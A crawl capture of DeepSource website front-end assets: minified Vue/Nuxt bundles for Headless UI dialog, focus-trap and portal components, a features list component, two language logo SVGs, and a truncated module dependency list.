S=te,v=se,y=oe,b=F,h=re;return l(),d("main",Ue,[r(S),r(v),e("nav",Be,[e("ol",Fe,[e("li",null,[r(b,{to:"/directory",class:"text-gray-11 hover:text-gray-12 flex flex-row items-center space-x-1"},{default:m(()=>[r(y,{name:"lucide:notebook-text",class:"h-4 w-4 flex-shrink-0","aria-hidden":"true"}),u[0]||(u[0]=e("span",null,"Directory",-1))]),_:1})]),e("li",null,[e("div",Pe,[r(t(pe),{class:"h-4 w-4 flex-shrink-0 text-gray-9","aria-hidden":"true"}),u[1]||(u[1]=e("span",{class:"ml-2 text-sm font-medium text-gray-11 hover:text-gray-12 tracking-tight select-none"}," Analyzers ",-1))])])])]),e("section",De,[e("div",Me,[e("div",qe,[r($e),r(Ne),e("div",Ee,[de(c.$slots,"details")])])])]),r(h)])}}});export{pt as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/BVReXvS7.js
body_size: 5938
content:
import{c as Ne}from"./CHS0fPHa.js";import{a6 as j,r as m,d as C,c as f,R as D,aj as O,h as b,F as He,a7 as I,ag as Be,p as U,i as A,aF as xe,ap as We,ab as je,n as Ie}from"./C03jjLLE.js";import{a as Ue,t as Ye,w as qe}from"./DcYDo4nx.js";import{i as Y,f as K,u as Q,P as z,N as S,S as R,T as Ge}from"./Fx7oPKuQ.js";import{A as M,o as w,u as J,i as fe,N as ie}from"./BIWux7-D.js";import{t as ve}from"./CxIZtCgj.js";import{o as pe}from"./trsyaP8A.js";import{l as Ve,i as V}from"./D-d9GAeE.js";import{o as _e}from"./C1Wiwm26.js";import{k as ze}from"./UrFrAd9n.js";function Ke(e){function t(){document.readyState!=="loading"&&(e(),document.removeEventListener("DOMContentLoaded",t))}typeof window<"u"&&typeof document<"u"&&(document.addEventListener("DOMContentLoaded",t),t())}let F=[];Ke(()=>{function e(t){t.target instanceof HTMLElement&&t.target!==document.body&&F[0]!==t.target&&(F.unshift(t.target),F=F.filter(l=>l!=null&&l.isConnected),F.splice(10))}window.addEventListener("click",e,{capture:!0}),window.addEventListener("mousedown",e,{capture:!0}),window.addEventListener("focus",e,{capture:!0}),document.body.addEventListener("click",e,{capture:!0}),document.body.addEventListener("mousedown",e,{capture:!0}),document.body.addEventListener("focus",e,{capture:!0})});function me(e,t,l,a){Ne.isServer||j(n=>{e=e??window,e.addEventListener(t,l,a),n(()=>e.removeEventListener(t,l,a))})}var W=(e=>(e[e.Forwards=0]="Forwards",e[e.Backwards=1]="Backwards",e))(W||{});function Qe(){let e=m(0);return Ue("keydown",t=>{t.key==="Tab"&&(e.value=t.shiftKey?1:0)}),e}function ge(e){if(!e)return new Set;if(typeof e=="function")return new Set(e());let t=new Set;for(let l of e.value){let a=w(l);a instanceof HTMLElement&&t.add(a)}return t}var he=(e=>(e[e.None=1]="None",e[e.InitialFocus=2]="InitialFocus",e[e.TabLock=4]="TabLock",e[e.FocusLock=8]="FocusLock",e[e.RestoreFocus=16]="RestoreFocus",e[e.All=30]="All",e))(he||{});let B=Object.assign(C({name:"FocusTrap",props:{as:{type:[Object,String],default:"div"},initialFocus:{type:Object,default:null},features:{type:Number,default:30},containers:{type:[Object,Function],default:m(new Set)}},inheritAttrs:!1,setup(e,{attrs:t,slots:l,expose:a}){let n=m(null);a({el:n,$el:n});let r=f(()=>Y(n)),u=m(!1);D(()=>u.value=!0),O(()=>u.value=!1),Xe({ownerDocument:r},f(()=>u.value&&!!(e.features&16)));let o=Ze({ownerDocument:r,container:n,initialFocus:f(()=>e.initialFocus)},f(()=>u.value&&!!(e.features&2)));et({ownerDocument:r,container:n,containers:e.containers,previousActiveElement:o},f(()=>u.value&&!!(e.features&8)));let i=Qe();function d(g){let p=w(n);p&&(E=>E())(()=>{J(i.value,{[W.Forwards]:()=>{z(p,S.First,{skipElements:[g.relatedTarget]})},[W.Backwards]:()=>{z(p,S.Last,{skipElements:[g.relatedTarget]})}})})}let s=m(!1);function y(g){g.key==="Tab"&&(s.value=!0,requestAnimationFrame(()=>{s.value=!1}))}function v(g){if(!u.value)return;let p=ge(e.containers);w(n)instanceof HTMLElement&&p.add(w(n));let E=g.relatedTarget;E instanceof HTMLElement&&E.dataset.headlessuiFocusGuard!=="true"&&(we(p,E)||(s.value?z(w(n),J(i.value,{[W.Forwards]:()=>S.Next,[W.Backwards]:()=>S.Previous})|S.WrapAround,{relativeTo:g.target}):g.target instanceof HTMLElement&&R(g.target)))}return()=>{let g={},p={ref:n,onKeydown:y,onFocusout:v},{features:E,initialFocus:T,containers:N,...k}=e;return b(He,[!!(E&4)&&b(K,{as:"button",type:"button","data-headlessui-focus-guard":!0,onFocus:d,features:Q.Focusable}),M({ourProps:p,theirProps:{...t,...k},slot:g,attrs:t,slots:l,name:"FocusTrap"}),!!(E&4)&&b(K,{as:"button",type:"button","data-headlessui-focus-guard":!0,onFocus:d,features:Q.Focusable})])}}}),{features:he});function Je(e){let t=m(F.slice());return I([e],([l],[a])=>{a===!0&&l===!1?ve(()=>{t.value.splice(0)}):a===!1&&l===!0&&(t.value=F.slice())},{flush:"post"}),()=>{var l;return(l=t.value.find(a=>a!=null&&a.isConnected))!=null?l:null}}function Xe({ownerDocument:e},t){let l=Je(t);D(()=>{j(()=>{var a,n;t.value||((a=e.value)==null?void 0:a.activeElement)===((n=e.value)==null?void 0:n.body)&&R(l())},{flush:"post"})}),O(()=>{t.value&&R(l())})}function Ze({ownerDocument:e,container:t,initialFocus:l},a){let n=m(null),r=m(!1);return D(()=>r.value=!0),O(()=>r.value=!1),D(()=>{I([t,l,a],(u,o)=>{if(u.every((d,s)=>(o==null?void 0:o[s])===d)||!a.value)return;let i=w(t);i&&ve(()=>{var d,s;if(!r.value)return;let y=w(l),v=(d=e.value)==null?void 0:d.activeElement;if(y){if(y===v){n.value=v;return}}else if(i.contains(v)){n.value=v;return}y?R(y):z(i,S.First|S.NoScroll)===Ge.Error&&console.warn("There are no focusable elements inside the <FocusTrap />"),n.value=(s=e.value)==null?void 0:s.activeElement})},{immediate:!0,flush:"post"})}),n}function et({ownerDocument:e,container:t,containers:l,previousActiveElement:a},n){var r;me((r=e.value)==null?void 0:r.defaultView,"focus",u=>{if(!n.value)return;let o=ge(l);w(t)instanceof HTMLElement&&o.add(w(t));let i=a.value;if(!i)return;let d=u.target;d&&d instanceof HTMLElement?we(o,d)?(a.value=d,R(d)):(u.preventDefault(),u.stopPropagation(),R(i)):R(a.value)},!0)}function we(e,t){for(let l of e)if(l.contains(t))return!0;return!1}function tt(e){let t=Be(e.getSnapshot());return O(e.subscribe(()=>{t.value=e.getSnapshot()})),t}function lt(e,t){let l=e(),a=new Set;return{getSnapshot(){return l},subscribe(n){return a.add(n),()=>a.delete(n)},dispatch(n,...r){let u=t[n].call(l,...r);u&&(l=u,a.forEach(o=>o()))}}}function at(){let e;return{before({doc:t}){var l;let a=t.documentElement;e=((l=t.defaultView)!=null?l:window).innerWidth-a.clientWidth},after({doc:t,d:l}){let a=t.documentElement,n=a.clientWidth-a.offsetWidth,r=e-n;l.style(a,"paddingRight",`${r}px`)}}}function nt(){return Ye()?{before({doc:e,d:t,meta:l}){function a(n){return l.containers.flatMap(r=>r()).some(r=>r.contains(n))}t.microTask(()=>{var n;if(window.getComputedStyle(e.documentElement).scrollBehavior!=="auto"){let o=pe();o.style(e.documentElement,"scrollBehavior","auto"),t.add(()=>t.microTask(()=>o.dispose()))}let r=(n=window.scrollY)!=null?n:window.pageYOffset,u=null;t.addEventListener(e,"click",o=>{if(o.target instanceof HTMLElement)try{let i=o.target.closest("a");if(!i)return;let{hash:d}=new URL(i.href),s=e.querySelector(d);s&&!a(s)&&(u=s)}catch{}},!0),t.addEventListener(e,"touchstart",o=>{if(o.target instanceof HTMLElement)if(a(o.target)){let i=o.target;for(;i.parentElement&&a(i.parentElement);)i=i.parentElement;t.style(i,"overscrollBehavior","contain")}else t.style(o.target,"touchAction","none")}),t.addEventListener(e,"touchmove",o=>{if(o.target instanceof HTMLElement){if(o.target.tagName==="INPUT")return;if(a(o.target)){let i=o.target;for(;i.parentElement&&i.dataset.headlessuiPortal!==""&&!(i.scrollHeight>i.clientHeight||i.scrollWidth>i.clientWidth);)i=i.parentElement;i.dataset.headlessuiPortal===""&&o.preventDefault()}else o.preventDefault()}},{passive:!1}),t.add(()=>{var o;let i=(o=window.scrollY)!=null?o:window.pageYOffset;r!==i&&window.scrollTo(0,r),u&&u.isConnected&&(u.scrollIntoView({block:"nearest"}),u=null)})})}}:{}}function rt(){return{before({doc:e,d:t}){t.style(e.documentElement,"overflow","hidden")}}}function ot(e){let t={};for(let l of e)Object.assign(t,l(t));return t}let P=lt(()=>new Map,{PUSH(e,t){var l;let a=(l=this.get(e))!=null?l:{doc:e,count:0,d:pe(),meta:new Set};return a.count++,a.meta.add(t),this.set(e,a),this},POP(e,t){let l=this.get(e);return l&&(l.count--,l.meta.delete(t)),this},SCROLL_PREVENT({doc:e,d:t,meta:l}){let a={doc:e,d:t,meta:ot(l)},n=[nt(),at(),rt()];n.forEach(({before:r})=>r==null?void 0:r(a)),n.forEach(({after:r})=>r==null?void 0:r(a))},SCROLL_ALLOW({d:e}){e.dispose()},TEARDOWN({doc:e}){this.delete(e)}});P.subscribe(()=>{let e=P.getSnapshot(),t=new Map;for(let[l]of e)t.set(l,l.documentElement.style.overflow);for(let l of e.values()){let a=t.get(l.doc)==="hidden",n=l.count!==0;(n&&!a||!n&&a)&&P.dispatch(l.count>0?"SCROLL_PREVENT":"SCROLL_ALLOW",l),l.count===0&&P.dispatch("TEARDOWN",l)}});function ut(e,t,l){let a=tt(P),n=f(()=>{let r=e.value?a.value.get(e.value):void 0;return r?r.count>0:!1});return I([e,t],([r,u],[o],i)=>{if(!r||!u)return;P.dispatch("PUSH",r,l);let d=!1;i(()=>{d||(P.dispatch("POP",o??r,l),d=!0)})},{immediate:!0}),n}let ee=new Map,x=new Map;function se(e,t=m(!0)){j(l=>{var a;if(!t.value)return;let n=w(e);if(!n)return;l(function(){var u;if(!n)return;let o=(u=x.get(n))!=null?u:1;if(o===1?x.delete(n):x.set(n,o-1),o!==1)return;let i=ee.get(n);i&&(i["aria-hidden"]===null?n.removeAttribute("aria-hidden"):n.setAttribute("aria-hidden",i["aria-hidden"]),n.inert=i.inert,ee.delete(n))});let r=(a=x.get(n))!=null?a:0;x.set(n,r+1),r===0&&(ee.set(n,{"aria-hidden":n.getAttribute("aria-hidden"),inert:n.inert}),n.setAttribute("aria-hidden","true"),n.inert=!0)})}function it({defaultContainers:e=[],portals:t,mainTreeNodeRef:l}={}){let a=m(null),n=Y(a);function r(){var u,o,i;let d=[];for(let s of e)s!==null&&(s instanceof HTMLElement?d.push(s):"value"in s&&s.value instanceof HTMLElement&&d.push(s.value));if(t!=null&&t.value)for(let s of t.value)d.push(s);for(let s of(u=n==null?void 0:n.querySelectorAll("html > *, body > *"))!=null?u:[])s!==document.body&&s!==document.head&&s instanceof HTMLElement&&s.id!=="headlessui-portal-root"&&(s.contains(w(a))||s.contains((i=(o=w(a))==null?void 0:o.getRootNode())==null?void 0:i.host)||d.some(y=>s.contains(y))||d.push(s));return d}return{resolveContainers:r,contains(u){return r().some(o=>o.contains(u))},mainTreeNodeRef:a,MainTreeNode(){return l!=null?null:b(K,{features:Q.Hidden,ref:a})}}}function Rt(){let e=m(null);return{mainTreeNodeRef:e,MainTreeNode(){return b(K,{features:Q.Hidden,ref:e})}}}let Ee=Symbol("ForcePortalRootContext");function st(){return A(Ee,!1)}let de=C({name:"ForcePortalRoot",props:{as:{type:[Object,String],default:"template"},force:{type:Boolean,default:!1}},setup(e,{slots:t,attrs:l}){return U(Ee,e.force),()=>{let{force:a,...n}=e;return M({theirProps:n,ourProps:{},slot:{},slots:t,attrs:l,name:"ForcePortalRoot"})}}}),ye=Symbol("StackContext");var te=(e=>(e[e.Add=0]="Add",e[e.Remove=1]="Remove",e))(te||{});function dt(){return A(ye,()=>{})}function ct({type:e,enabled:t,element:l,onUpdate:a}){let n=dt();function r(...u){a==null||a(...u),n(...u)}D(()=>{I(t,(u,o)=>{u?r(0,e,l):o===!0&&r(1,e,l)},{immediate:!0,flush:"sync"})}),O(()=>{t.value&&r(1,e,l)}),U(ye,r)}function ft(e){let t=Y(e);if(!t){if(e===null)return null;throw new Error(`[Headless UI]: Cannot find ownerDocument for contextElement: ${e}`)}let l=t.getElementById("headlessui-portal-root");if(l)return l;let a=t.createElement("div");return a.setAttribute("id","headlessui-portal-root"),t.body.appendChild(a)}const le=new WeakMap;function vt(e){var t;return(t=le.get(e))!=null?t:0}function ce(e,t){let l=t(vt(e));return l<=0?le.delete(e):le.set(e,l),l}let pt=C({name:"Portal",props:{as:{type:[Object,String],default:"div"}},setup(e,{slots:t,attrs:l}){let a=m(null),n=f(()=>Y(a)),r=st(),u=A(be,null),o=m(r===!0||u==null?ft(a.value):u.resolveTarget());o.value&&ce(o.value,v=>v+1);let i=m(!1);D(()=>{i.value=!0}),j(()=>{r||u!=null&&(o.value=u.resolveTarget())});let d=A(ae,null),s=!1,y=je();return I(a,()=>{if(s||!d)return;let v=w(a);v&&(O(d.register(v),y),s=!0)}),O(()=>{var v,g;let p=(v=n.value)==null?void 0:v.getElementById("headlessui-portal-root");!p||o.value!==p||ce(o.value,E=>E-1)||o.value.children.length>0||(g=o.value.parentElement)==null||g.removeChild(o.value)}),()=>{if(!i.value||o.value===null)return null;let v={ref:a,"data-headlessui-portal":""};return b(xe,{to:o.value},M({ourProps:v,theirProps:e,slot:{},attrs:l,slots:t,name:"Portal"}))}}}),ae=Symbol("PortalParentContext");function mt(){let e=A(ae,null),t=m([]);function l(r){return t.value.push(r),e&&e.register(r),()=>a(r)}function a(r){let u=t.value.indexOf(r);u!==-1&&t.value.splice(u,1),e&&e.unregister(r)}let n={register:l,unregister:a,portals:t};return[t,C({name:"PortalWrapper",setup(r,{slots:u}){return U(ae,n),()=>{var o;return(o=u.default)==null?void 0:o.call(u)}}})]}let be=Symbol("PortalGroupContext"),gt=C({name:"PortalGroup",props:{as:{type:[Object,String],default:"template"},target:{type:Object,default:null}},setup(e,{attrs:t,slots:l}){let a=We({resolveTarget(){return e.target}});return U(be,a),()=>{let{target:n,...r}=e;return M({theirProps:r,ourProps:{},slot:{},attrs:t,slots:l,name:"PortalGroup"})}}});var ht=(e=>(e[e.Open=0]="Open",e[e.Closed=1]="Closed",e))(ht||{});let ne=Symbol("DialogContext");function Te(e){let t=A(ne,null);if(t===null){let l=new Error(`<${e} /> is missing a parent <Dialog /> component.`);throw Error.captureStackTrace&&Error.captureStackTrace(l,Te),l}return t}let _="DC8F892D-2EBD-447C-A4C8-A03058436FF4",Dt=C({name:"Dialog",inheritAttrs:!1,props:{as:{type:[Object,String],default:"div"},static:{type:Boolean,default:!1},unmount:{type:Boolean,default:!0},open:{type:[Boolean,String],default:_},initialFocus:{type:Object,default:null},id:{type:String,default:null},role:{type:String,default:"dialog"}},emits:{close:e=>!0},setup(e,{emit:t,attrs:l,slots:a,expose:n}){var r,u;let o=(r=e.id)!=null?r:`headlessui-dialog-${fe()}`,i=m(!1);D(()=>{i.value=!0});let d=!1,s=f(()=>e.role==="dialog"||e.role==="alertdialog"?e.role:(d||(d=!0,console.warn(`Invalid role [${s}] passed to <Dialog />. Only \`dialog\` and and \`alertdialog\` are supported. Using \`dialog\` instead.`)),"dialog")),y=m(0),v=Ve(),g=f(()=>e.open===_&&v!==null?(v.value&V.Open)===V.Open:e.open),p=m(null),E=f(()=>Y(p));if(n({el:p,$el:p}),!(e.open!==_||v!==null))throw new Error("You forgot to provide an `open` prop to the `Dialog`.");if(typeof g.value!="boolean")throw new Error(`You provided an \`open\` prop to the \`Dialog\`, but the value is not a boolean. Received: ${g.value===_?void 0:e.open}`);let T=f(()=>i.value&&g.value?0:1),N=f(()=>T.value===0),k=f(()=>y.value>1),re=A(ne,null)!==null,[$e,Le]=mt(),{resolveContainers:X,mainTreeNodeRef:oe,MainTreeNode:Se}=it({portals:$e,defaultContainers:[f(()=>{var c;return(c=H.panelRef.value)!=null?c:p.value})]}),Fe=f(()=>k.value?"parent":"leaf"),ue=f(()=>v!==null?(v.value&V.Closing)===V.Closing:!1),Pe=f(()=>re||ue.value?!1:N.value),Re=f(()=>{var c,h,$;return($=Array.from((h=(c=E.value)==null?void 0:c.querySelectorAll("body > *"))!=null?h:[]).find(L=>L.id==="headlessui-portal-root"?!1:L.contains(w(oe))&&L instanceof HTMLElement))!=null?$:null});se(Re,Pe);let De=f(()=>k.value?!0:N.value),Oe=f(()=>{var c,h,$;return($=Array.from((h=(c=E.value)==null?void 0:c.querySelectorAll("[data-headlessui-portal]"))!=null?h:[]).find(L=>L.contains(w(oe))&&L instanceof HTMLElement))!=null?$:null});se(Oe,De),ct({type:"Dialog",enabled:f(()=>T.value===0),element:p,onUpdate:(c,h)=>{if(h==="Dialog")return J(c,{[te.Add]:()=>y.value+=1,[te.Remove]:()=>y.value-=1})}});let Ae=ze({name:"DialogDescription",slot:f(()=>({open:g.value}))}),q=m(null),H={titleId:q,panelRef:m(null),dialogState:T,setTitleId(c){q.value!==c&&(q.value=c)},close(){t("close",!1)}};U(ne,H);let Ce=f(()=>!(!N.value||k.value));qe(X,(c,h)=>{c.preventDefault(),H.close(),Ie(()=>h==null?void 0:h.focus())},Ce);let ke=f(()=>!(k.value||T.value!==0));me((u=E.value)==null?void 0:u.defaultView,"keydown",c=>{ke.value&&(c.defaultPrevented||c.key===_e.Escape&&(c.preventDefault(),c.stopPropagation(),H.close()))});let Me=f(()=>!(ue.value||T.value!==0||re));return ut(E,Me,c=>{var h;return{containers:[...(h=c.containers)!=null?h:[],X]}}),j(c=>{if(T.value!==0)return;let h=w(p);if(!h)return;let $=new ResizeObserver(L=>{for(let Z of L){let G=Z.target.getBoundingClientRect();G.x===0&&G.y===0&&G.width===0&&G.height===0&&H.close()}});$.observe(h),c(()=>$.disconnect())}),()=>{let{open:c,initialFocus:h,...$}=e,L={...l,ref:p,id:o,role:s.value,"aria-modal":T.value===0?!0:void 0,"aria-labelledby":q.value,"aria-describedby":Ae.value},Z={open:T.value===0};return b(de,{force:!0},()=>[b(pt,()=>b(gt,{target:p.value},()=>b(de,{force:!1},()=>b(B,{initialFocus:h,containers:X,features:N.value?J(Fe.value,{parent:B.features.RestoreFocus,leaf:B.features.All&~B.features.FocusLock}):B.features.None},()=>b(Le,{},()=>M({ourProps:L,theirProps:{...$,...l},slot:Z,attrs:l,slots:a,visible:T.value===0,features:ie.RenderStrategy|ie.Static,name:"Dialog"})))))),b(Se)])}}}),Ot=C({name:"DialogPanel",props:{as:{type:[Object,String],default:"div"},id:{type:String,default:null}},setup(e,{attrs:t,slots:l,expose:a}){var n;let r=(n=e.id)!=null?n:`headlessui-dialog-panel-${fe()}`,u=Te("DialogPanel");a({el:u.panelRef,$el:u.panelRef});function o(i){i.stopPropagation()}return()=>{let{...i}=e,d={id:r,ref:u.panelRef,onClick:o};return M({ourProps:d,theirProps:i,slot:{open:u.dialogState.value===0},attrs:t,slots:l,name:"DialogPanel"})}}});export{me as E,Ot as G,it as N,Dt as Y,W as d,Qe as n,mt as q,Rt as v};


--- FILE ---
content_type: image/svg+xml
request_url: https://static.deepsource.com/analyzer_logos/csharp.svg?v=1769421784
body_size: 694
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_4263_12150)">
<path d="M12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22Z" fill="#118D61"/>
<path opacity="0.1" d="M3.79983 6.27625C2.28181 8.45102 1.68989 11.1397 2.15429 13.7509C2.61868 16.3621 4.10134 18.6819 6.27611 20.1999C8.45087 21.7179 11.1396 22.3098 13.7508 21.8454C16.362 21.381 18.6817 19.8984 20.1998 17.7236L11.9998 11.9999L3.79983 6.27625Z" fill="white"/>
<path d="M11.5093 15.6093C10.829 15.9403 10.0779 16.0991 9.32183 16.0718C8.8222 16.0937 8.32366 16.0086 7.85962 15.8221C7.39557 15.6356 6.97675 15.3521 6.6312 14.9906C5.93657 14.2119 5.57428 13.1923 5.62183 12.1499C5.59763 11.5908 5.68583 11.0325 5.88121 10.5081C6.0766 9.9837 6.37519 9.5038 6.75933 9.09682C7.13453 8.71296 7.58567 8.41159 8.08394 8.21196C8.5822 8.01233 9.11663 7.91884 9.65308 7.93745C10.2867 7.91327 10.9185 8.01963 11.5093 8.24995V9.23432C10.9363 8.91584 10.2898 8.75314 9.63433 8.76245C9.22619 8.74892 8.81987 8.82278 8.4426 8.97907C8.06533 9.13537 7.72582 9.3705 7.44683 9.6687C6.86167 10.3357 6.55907 11.2043 6.60308 12.0906C6.55979 12.9281 6.84196 13.75 7.39058 14.3843C7.65361 14.6671 7.97464 14.8898 8.3317 15.037C8.68875 15.1843 9.0734 15.2526 9.45933 15.2374C10.1795 15.2553 10.8903 15.0725 11.5125 14.7093L11.5093 15.6093Z" fill="white"/>
<path d="M18.4877 10.2687L18.3627 10.85H16.9252L16.5814 12.5H18.1252L17.9783 13.0812H16.4658L15.9814 15.2687H15.2908L15.7627 13.0812H14.3877L13.9252 15.2687H13.2502L13.7127 13.0812H12.2627L12.3721 12.5H13.8283L14.1627 10.8531H12.6408L12.7564 10.2719H14.2783L14.7408 8.0625H15.4377L14.9752 10.2719H16.3596L16.8314 8.0625H17.5064L17.0439 10.2719L18.4877 10.2687ZM16.2471 10.85H14.8596L14.5002 12.5H15.8939L16.2471 10.85Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_4263_12150">
<rect width="20" height="20" fill="white" transform="translate(2 2)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://static.deepsource.com/analyzer_logos/python.svg?v=1760689526
body_size: 752
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.893 2.00014C11.1506 2.00366 10.4421 2.06677 9.81824 2.17717C7.98088 2.50169 7.64751 3.18097 7.64751 4.43389V6.08832H11.9891V6.6398H6.01797C4.75626 6.6398 3.65138 7.39802 3.30571 8.84097C2.90694 10.4943 2.88935 11.5263 3.30571 13.2528C3.61428 14.5381 4.35133 15.4536 5.61322 15.4536H7.10615V13.4703C7.10615 12.0373 8.34589 10.7735 9.81842 10.7735H14.1551C15.3623 10.7735 16.3259 9.77955 16.3259 8.5676V4.43406C16.3259 3.25745 15.3331 2.37371 14.1551 2.17734C13.4089 2.05323 12.6351 1.9968 11.893 2.00014ZM9.54501 3.33075C9.99336 3.33075 10.3598 3.70292 10.3598 4.1607C10.3598 4.61654 9.99354 4.98519 9.54501 4.98519C9.0949 4.98519 8.73041 4.61654 8.73041 4.1607C8.73024 3.70292 9.0949 3.33075 9.54501 3.33075Z" fill="url(#paint0_linear_1960_5407)"/>
<path d="M16.8667 6.63982V8.56763C16.8667 10.0619 15.5993 11.3197 14.1544 11.3197H9.8177C8.62983 11.3197 7.64697 12.3364 7.64697 13.5258V17.6597C7.64697 18.836 8.66992 19.5281 9.8177 19.8655C11.1919 20.2693 12.5099 20.3424 14.1544 19.8655C15.2473 19.5488 16.3251 18.9121 16.3251 17.6597V16.0051H11.9886V15.4535H18.4962C19.7579 15.4535 20.2284 14.5736 20.6673 13.2526C21.1206 11.8928 21.1011 10.5851 20.6673 8.84082C20.3554 7.58474 19.7599 6.63965 18.4962 6.63965H16.8667V6.63982ZM14.4275 17.1081C14.8777 17.1081 15.2422 17.4767 15.2422 17.9329C15.2422 18.3903 14.8776 18.7625 14.4275 18.7625C13.9791 18.7625 13.6129 18.3903 13.6129 17.9329C13.6129 17.4767 13.9791 17.1081 14.4275 17.1081Z" fill="url(#paint1_linear_1960_5407)"/>
<path opacity="0.444" d="M17.8568 20.8722C17.8568 21.4951 15.2518 22.0002 12.0386 22.0002C8.82523 22.0002 6.22021 21.4951 6.22021 20.8722C6.22021 20.2492 8.82505 19.7441 12.0386 19.7441C15.2518 19.7441 17.8568 20.249 17.8568 20.8722Z" fill="url(#paint2_radial_1960_5407)"/>
<defs>
<linearGradient id="paint0_linear_1960_5407" x1="2.56476" y1="2.51745" x2="12.5774" y2="11.0574" gradientUnits="userSpaceOnUse">
<stop stop-color="#5A9FD4"/>
<stop offset="1" stop-color="#306998"/>
</linearGradient>
<linearGradient id="paint1_linear_1960_5407" x1="16.3457" y1="16.3636" x2="12.7553" y2="11.3279" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFD43B"/>
<stop offset="1" stop-color="#FFE873"/>
</linearGradient>
<radialGradient id="paint2_radial_1960_5407" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(12.0151 20.8399) rotate(-90) scale(1.12833 4.96068)">
<stop stop-color="#B8B8B8" stop-opacity="0.498"/>
<stop offset="1" stop-color="#7F7F7F" stop-opacity="0"/>
</radialGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/BLVmdDvG.js
body_size: 350
content:
import{_ as g}from"./DVj8NPh9.js";import{_ as f}from"./B6WC2zaQ.js";import{u as b}from"./Ds1MAuF5.js";import{w as x,c as y,j as i,o,k as t,v as l,F as h,q as v,g as w,s as q,t as k,z as c}from"./C03jjLLE.js";const C={class:"mx-auto max-w-7xl px-6"},N={class:"mx-auto max-w-7xl my-4 sm:my-8"},S={class:"grid gap-4 sm:gap-0 sm:grid-cols-3"},A={class:"flex flex-row items-center space-x-2"},B={class:"text-base font-medium line-clamp-1"},F={class:"text-gray-11 mt-2 text-sm"},E={__name:"CapabilitiesList",props:{title:{type:String,required:!1,default:"Feature-packed, out of the box."},subtitle:{type:String,required:!1,default:"No additional configuration required."},capabilities:{type:Array,required:!1,default:[]}},async setup(m){let s,n;const e=m,{data:d}=([s,n]=x(()=>b("features",()=>q("capabilities").find())),s=await s,n(),s),p=y(()=>e.capabilities.length?e.capabilities:d.value[0].data);return(z,D)=>{const u=g,_=f;return o(),i("section",null,[t("div",C,[l(u,{title:e.title,subtitle:e.subtitle},null,8,["title","subtitle"]),t("div",N,[t("div",S,[(o(!0),i(h,null,v(w(p),(a,r)=>(o(),i("div",{key:a.id,class:k(["flex flex-col p-6 sm:p-8 relative bg-gray-2 sm:bg-transparent rounded-md sm:rounded-none ring-1 sm:ring-0 ring-gray-3",{"sm:border-r sm:border-dashed sm:border-gray-7":r%3!==2,"sm:border-b sm:border-dashed sm:border-gray-7":r<6,"sm:pl-0":r%3===0,"sm:pt-0":r<3}])},[t("div",A,[l(_,{src:a.icon,class:"w-3.5 sm:w-4 h-3.5 sm:h-4"},null,8,["src"]),t("span",B,c(a.title),1)]),t("div",F,c(a.description),1)],2))),128))])])])])}}};export{E as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/C03jjLLE.js
body_size: 162548
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["./DwDY30ME.js","./D-Gpj_fj.js","./CQt-XBSO.js","./DNKGB8qv.js","./D8UcYbYq.js","./Cgx8Wfrh.js","./hbOoBq-x.js","./CRAxp-hn.js","./wExcY1ov.js","./Cdl4p4h8.js","./Dn9chABT.js","./C-FsLTZo.js","./BZ8YKlz9.js","./Ds1MAuF5.js","./D6_gKHF-.js","./C2C97HbV.js","./BN6-8H4e.js","./Db0ftOLv.js","./D2D-lYpY.js","./DRLWo-wB.js","./D9Adp-lg.js","./B0J4wwks.js","./B6pFoOx4.js","./BEYnfQ_x.js","./B6WC2zaQ.js","./DZ61_JC_.js","./BIWux7-D.js","./D-d9GAeE.js","./CHS0fPHa.js","./trsyaP8A.js","./CxIZtCgj.js","./BVReXvS7.js","./DcYDo4nx.js","./Fx7oPKuQ.js","./C1Wiwm26.js","./UrFrAd9n.js","./DNJV6GsY.js","./C7_A5Ut2.js","./DvG_eCN-.js","./CXSgGlgy.js","./AgentsCtaSection.DTbQDT92.css","./D7iIb91U.js","./AgentsDescriptionSection.Dv4AKif6.css","./_PrrvHYh.js","./AgentsHeroQuoteSection.BAcuZ28z.css","./iwMRktME.js","./AgentsTraceAnimation.Cm0xbdpQ.css","./DarZMxJs.js","./AgentsWorkflowSection.CQPTvj61.css","./BiZayDPN.js","./BZRAoukU.js","./BigTestimonialCallout.DJnAm5eM.css","./GyPoBunx.js","./DndUWOaz.js","./BLVmdDvG.js","./DVj8NPh9.js","./zf-l_WDO.js","./Dj_5Di5N.js","./CMpQZKz1.js","./Da4TsWz-.js","./BleV39S-.js","./CTGiAlNl.js","./BqtQtjtc.js","./WQuvlffy.js","./CHFaYYwN.js","./CJa7Kamk.js","./B7xJ54Cm.js","./CustomerLogoCarousel.Dz2axD8U.css","./C9d7SkZU.js","./CustomerLogoGrid.BIBq7ip_.css","./BbQemxEc.js","./C0AjyI57.js","./B8jctagJ.js","./vcr5LyAS.js","./B2OZuYlE.js","./k_3lg5V4.js","./BchPvBdy.js","./BKc_txTa.js","./CA1-_Z3Q.js","./C-SB1000.js","./EbVin6Pj.js","./DRNua6ny.js","./X-ZwUMf4.js","./BoR0X2Ng.js","./Bps_Iekw.js","./BYGDSKdZ.js","./BavjBOvj.js","./PageHeroAgents.Coaer5Yc.css","./B29c8FLa.js","./Cu9BAmG0.js","./Dh8FA1RV.js","./VsdQqNly.js","./XPewRHFs.js","./BwoWSkpI.js","./C3CiD1Q7.js","./BPz6XcOW.js","./BystuKaJ.js","./Bn18pTyQ.js","./Cj71BuuY.js","./ProsePre.D5orA6B_.css","./B-DHIKkK.js","./Ex_CBEvk.js","./BQ4-5syI.js","./Br-x_Df1.js","./BYvTiwxQ.